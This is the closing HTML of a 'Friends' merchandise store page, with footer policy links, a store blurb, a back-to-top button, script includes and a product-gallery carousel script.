                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Friends Store - Official Friends Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://friendstvshow.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://friendstvshow.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://friendstvshow.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-07T10:16:17.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-07T10:16:17.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://friendstvshow.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://friendstvshow.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://friendstvshow.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://friendstvshow.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
